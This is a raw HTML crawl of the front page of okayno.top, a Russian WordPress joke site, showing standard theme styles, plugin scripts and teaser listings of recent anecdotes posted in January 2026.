

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okayno.top/
body_size: 19724
content:
<!doctype html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Ok&#039;ейно.top - Смеяться Разрешается</title><meta name='robots' content='max-image-preview:large'/><!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ --><meta name="description" content="Смеяться Разрешается"/><link rel="canonical" href="https://okayno.top/"/><link rel="next" href="https://okayno.top/page/2/"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="website"/><meta property="og:title" content="Ok&#039;ейно.top - Смеяться Разрешается"/><meta property="og:description" content="Смеяться Разрешается"/><meta property="og:url" content="https://okayno.top/"/><meta property="og:site_name" content="Ok&#039;ейно.top"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:description" content="Смеяться Разрешается"/><meta name="twitter:title" content="Ok&#039;ейно.top - Смеяться Разрешается"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/okayno.top\/","name":"Ok&#039;\u0435\u0439\u043d\u043e.top","alternateName":"\u0427\u0442\u043e \u0431\u044b \u043d\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u043b\u043e - \u0432\u0441\u0435 \u0445\u043e\u0440\u043e\u0448\u043e !","potentialAction":{"@type":"SearchAction","target":"https:\/\/okayno.top\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><!-- / Yoast SEO plugin. --><link rel='stylesheet' id='wp-block-library-css' href='https://okayno.top/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='mashsb-styles-css' href='https://okayno.top/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' media='all'/><style id='mashsb-styles-inline-css' type='text/css'>.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}</style><link rel='stylesheet' id='wp-postratings-css' href='https://okayno.top/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'/><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='journalx-style-css' href='https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css' media='all'/><script type="text/javascript" src="https://okayno.top/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/okayno.top\/anekdot-pro-korolya-shuta\/","title":"%D0%90%D0%BD%D0%B5%D0%BA%D0%B4%D0%BE%D1%82+%D0%BF%D1%80%D0%BE+%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D1%8F+%D0%B8+%D1%88%D1%83%D1%82%D0%B0","image":"https:\/\/okayno.top\/wp-content\/uploads\/2026\/01\/222566.jpg","desc":"\u0410\u043d\u0435\u043a\u0434\u043e\u0442 \u043f\u0440\u043e \u043a\u043e\u0440\u043e\u043b\u044f \u0438 \u0448\u0443\u0442\u0430 \u2014 \u043d\u0443 \u0438 \u043d\u0443, \u0432\u043e\u0442 \u044d\u0442\u043e \u043f\u043e\u0432\u043e\u0440\u043e\u0442!\r\n\u042f-\u0442\u043e \u0434\u0443\u043c\u0430\u043b, \u0432\u0441\u0451 \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u044b\u043c \u043f\u0438\u0440\u043e\u043c, \u0430 \u0442\u0443\u0442 \u0442\u0430\u043a\u0430\u044f \u0434\u0435\u0440\u0437\u043a\u0430\u044f \u0432\u044b\u0445\u043e\u0434\u043a\u0430, \u043f\u0440\u043e\u0441\u0442\u043e \u0434\u043e \u0441\u043b\u0435\u0437 \u043d\u0430\u0441\u043c\u0435\u0448\u0438\u043b\u0438!\r\n\u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044b\u0439 \u0434\u0432\u043e\u0440 \u2014 \u044d\u0442\u043e \u043c\u0435\u0441\u0442\u043e, \u0433\u0434\u0435 \u0433\u0440\u0430\u043d\u044c \u043c\u0435\u0436\u0434\u0443 \u043a\u043e\u0440\u043e\u043d\u043e\u0439 \u0438 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"ac070c83ca","postid":"","servertime":"1768870333","ajaxurl":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script><style>.pseudo-link { color: #008acf; cursor: pointer; text-decoration: underline;}.pseudo-link:hover { text-decoration: none;}</style><link rel="preload" href="https://okayno.top/wp-content/themes/journalx/assets/fonts/icomoon.ttf" as="font" crossorigin> <style>body, .archive-description, .entry-content, .home-text{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:bold;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-size:2.5em;}</style><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-180x180.jpg"/><meta name="msapplication-TileImage" content="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-270x270.jpg"/><script>var ajaxUrlFlatPM = "https://okayno.top/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <meta property="fb:pages" content="609903142733963"/><meta name="p:domain_verify" content="dd58455634bfa3909d1ae9f237085b49"/></head><body class="home blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><img src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" width="320" height="320" alt="Ok&#039;ейно.top"></div><div class="site-branding__body"><h1 class="site-title">Ok&#039;ейно.top</h1><p class="site-description">Смеяться Разрешается</p></div></div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation"> <div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-104150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104150"><a href="https://okayno.top/category/anekdot/">АНЕКДОТ</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://okayno.top/category/veselo/">ВЕСЕЛО</a></li><li id="menu-item-104151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104151"><a>ИНТЕРЕСНО</a><ul class="sub-menu"> <li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://okayno.top/category/golovolomki/">Головоломки / Загадки</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://okayno.top/category/interesno/">Интересно</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://okayno.top/category/polezno/">Полезно</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://okayno.top/category/raznoe/">Разное</a></li></ul></li><li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9836"><a href="https://okayno.top/category/retsepty/">РЕЦЕПТЫ</a></li></ul></div> </nav><!-- #site-navigation --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div></header><!-- #masthead --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://okayno.top/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск ..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form> </div> <div id="content" class="site-content"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="post-boxes"> <article id="post-106356" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-korolya-shuta/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/222566-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://okayno.top/wp-content/uploads/2026/01/222566-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/222566-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про короля и шута</h2></div></a> <meta itemprop="articleBody" content="Анекдот про короля и шута — ну и ну, вот это поворот! Я-то думал, всё закончится обычным пиром, а тут такая дерзкая выходка, просто до слез насмешили! Средневековый двор — это место, где грань между короной и колпаком с бубенцами тоньше волоса. В этом анекдоте за вечными шутками и каламбурами скрывается настоящая битва умов, в [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-korolya-shuta/" content="Анекдот про короля и шута"> <meta itemprop="dateModified" content="2026-01-19"> <meta itemprop="datePublished" content="2026-01-19T16:14:18+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106356 --> <article id="post-106353" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-podarok-podrostku/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/44443-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://okayno.top/wp-content/uploads/2026/01/44443-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/44443-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про подарок подростку</h2></div></a> <meta itemprop="articleBody" content="Анекдот про подарок подростку &#8212; уникальный ответ! Выбрать подарок подростку — это как пытаться разминировать бомбу: одно неверное движение, и вы официально «самый некрутой человек на планете». В этом анекдоте родители решают подойти к вопросу креативно, но результат оказывается настолько неожиданным, что семейный праздник мгновенно превращается в урок суровой житейской логики. Вот так анекдоты!"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-podarok-podrostku/" content="Анекдот про подарок подростку"> <meta itemprop="dateModified" content="2026-01-19"> <meta itemprop="datePublished" content="2026-01-19T16:06:50+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106353 --> <article id="post-106351" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-devushka-na-ekzamene-po-biologii/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/059598-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://okayno.top/wp-content/uploads/2026/01/059598-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/059598-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про девушка на экзамене по биологии</h2></div></a> <meta itemprop="articleBody" content="Анекдот про девушка на экзамене по биологии &#8212; это просто прикол! Экзамен по биологии всегда полон сюрпризов, особенно когда дело доходит до каверзных вопросов о размножении или строении клетки. Представляем историю о том, как одна находчивая студентка нашла способ ответить на вопрос по картинке, даже не видя ее целиком, и почему ее логика заставила всю [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-devushka-na-ekzamene-po-biologii/" content="Анекдот про девушка на экзамене по биологии"> <meta itemprop="dateModified" content="2026-01-19"> <meta itemprop="datePublished" content="2026-01-19T14:53:07+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106351 --> <article id="post-106349" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-nestandartnoe-znakomstvo-s-roditelyami/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/334566-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://okayno.top/wp-content/uploads/2026/01/334566-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/334566-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про нестандартное знакомство с родителями</h2></div></a> <meta itemprop="articleBody" content="Анекдот про нестандартное знакомство с родителями &#8212; это просто провал! Классическое «Мама, папа, знакомьтесь — это&#8230;» может звучать по-разному. Иногда оно произносится в полицейском участке, иногда — через закрытую дверь ванной, а иногда и вовсе при обстоятельствах, которые лучше не афишировать. Перед вами история о самом нестандартном знакомстве, где парень сумел удивить родителей своей избранницы [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-nestandartnoe-znakomstvo-s-roditelyami/" content="Анекдот про нестандартное знакомство с родителями"> <meta itemprop="dateModified" content="2026-01-18"> <meta itemprop="datePublished" content="2026-01-18T15:57:24+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div></article><!-- #post-106349 --> <article id="post-106348" class="post-box post-box--standard" itemscope itemtype="http://schema.org/BlogPosting"> <a href="https://okayno.top/anekdot-pro-grustnogo-tovarishha/"> <div class="post-box__thumbnail"><img width="350" height="200" src="https://okayno.top/wp-content/uploads/2026/01/111277-350x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://okayno.top/wp-content/uploads/2026/01/111277-350x200.jpg 350w, https://okayno.top/wp-content/uploads/2026/01/111277-700x400.jpg 700w" sizes="(max-width: 350px) 100vw, 350px"/></div> <div class="post-box__body"> <div class="post-box__category"><span itemprop="articleSection">Весело</span></div><h2 class="post-box__title" itemprop="headline">Анекдот про грустного товарища</h2></div></a> <meta itemprop="articleBody" content="Анекдот про грустного товарища &#8212; совсем неординарная концовка! Видеть друга в унынии — тяжелое испытание для настоящего товарища. Но вместо того чтобы просто сочувствовать, настоящий друг обязательно найдет способ подколоть, ведь ничто так не лечит грусть, как порция отборного юмора. В этом анекдоте мы узнаем, что за глубокой печалью иногда скрывается не драма всей жизни, [&hellip;]"> <meta itemprop="author" content="Aleksey"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/anekdot-pro-grustnogo-tovarishha/" content="Анекдот про грустного товарища"> <meta itemprop="dateModified" content="2026-01-18"> <meta itemprop="datePublished" content="2026-01-18T15:42:56+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta 